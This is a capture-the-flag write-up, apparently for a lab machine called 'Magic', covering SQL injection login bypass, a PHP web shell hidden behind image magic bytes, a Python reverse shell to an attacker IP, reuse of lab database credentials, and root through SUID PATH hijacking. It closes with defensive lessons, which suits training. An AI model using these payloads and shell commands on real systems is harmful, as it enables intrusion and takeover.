Summary
Key Vulnerabilities:
- SQL Injection authentication bypass
- File Upload restriction bypass (Magic Bytes)
- Hardcoded database credentials
- SUID binary using relative paths (PATH Hijacking)
Enumeration
Nmap Scan
Initial scan:
nmap -vv -T5 -p- 10.129.x.x
nmap -vv -T5 -p22,80 -sC -sV 10.129.x.x
Results:
| Port | Service | TCP/UDP |
|---|---|---|
| 22 | SSH | TCP |
| 80 | HTTP | TCP |
Key findings:
- Standard web server setup
- No domain redirect immediately observed
Web Enumeration
Step 1: Exploration
Navigating to the website reveals a gallery. dirsearch enumeration locates a /login page and a restricted /upload endpoint.
Step 2: Authentication Bypass via SQLi
Attempted default credentials (admin:admin) without success. Suspecting SQL injection on the login form, I used Burp Intruder to fuzz the password parameter with a SQLi wordlist.
Payload found: ' OR 1=1 -- -
Logging in grants access to the /upload.php page.
Initial Foothold
File Upload Exploitation
Step 1: Upload Restrictions
The upload form blocks standard PHP shells. The box name “Magic” hints at Magic Bytes verification.
Step 2: Bypass Strategy
To bypass the filter:
- Used a PHP shell obfuscated to look like an image.
- Added valid JPEG magic bytes (
\xFF\xD8\xFF\xE0) to the start of the file.
GIF89a;
<?php system($_GET['cmd']); ?>
Step 3: Execution
Uploaded the file successfully. Checking the page source reveals images are stored in assets/uploads/.
Acccessing http://10.129.x.x/assets/uploads/shell.php?cmd=id confirms code execution.
Step 4: Reverse Shell
Executed a base64 encoded reverse shell payload to gain a stable shell as www-data.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.5",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Lateral Movement
Database Credentials
Step 1: Enumeration
Found database credentials in the web configuration files (db.php5).
$user = "theseus";
$password = "Th3s3usW4sK1ng";
Step 2: Database Dump
Used mysqldump to extract the database contents:
mysqldump -u theseus -p'Th3s3usW4sK1ng' --all-databases
The dump revealed the password for the system user theseus.
Step 3: Switch User
su theseus
# Password: Th3s3usW4sK1ng
Privilege Escalation
SUID Enumeration
Step 1: Check Groups and SUID
Checking group memberships shows theseus is in the users group. Searching for SUID binaries owned by root reveals a non-standard binary:
find / -perm -u=s -type f 2>/dev/null
...
/bin/sysinfo
Step 2: Analyze Binary

Running strings on /bin/sysinfo reveals it calls system binaries using relative paths (e.g., lshw, fdisk, cat) instead of absolute paths (e.g., /usr/bin/lshw).
PATH Hijacking
Step 3: Exploitation
- Create a malicious
lshwscript that spawns a shell. - Make it executable.
- Add the current directory to the
PATH. - Run
sysinfo.

cd /tmp
echo "/bin/sh" > lshw
chmod +x lshw
export PATH=/tmp:$PATH
/bin/sysinfo
Post-Exploitation
Flags:
- User:
/home/theseus/user.txt - Root:
/root/root.txt
Attack Chain Summary:
- SQL Injection on login page allows bypass
- Magic bytes spoofing bypasses file upload restrictions
- Web shell leads to reverse shell as www-data
- Database credentials found in config file lead to user
theseuspassword - Custom SUID binary
sysinfofound using relative paths - PATH hijacking exploited to execute malicious script as root
Key Lessons:
- SQL injection in authentication forms is a critical flaw
- File upload checks should verify content, not just headers or extensions
- SUID binaries should always use absolute paths for external calls
- Hardcoded credentials in config files are a common lateral movement vector
References
Timeline
graph LR
A[Nmap Scan] --> B[Web Enum]
B --> C[SQLi Bypass]
C --> D[File Upload]
D --> E[www-data Shell]
E --> F[DB Creds]
F --> G[Lateral to Theseus]
G --> H[SUID Analysis]
H --> I[PATH Hijacking]
I --> J[Root Shell]
Pwned on: 17/09/2025
Difficulty Rating: ⭐⭐ (Classic techniques)
Fun Factor: ⭐⭐⭐ (Good flow, nice SUID exploit)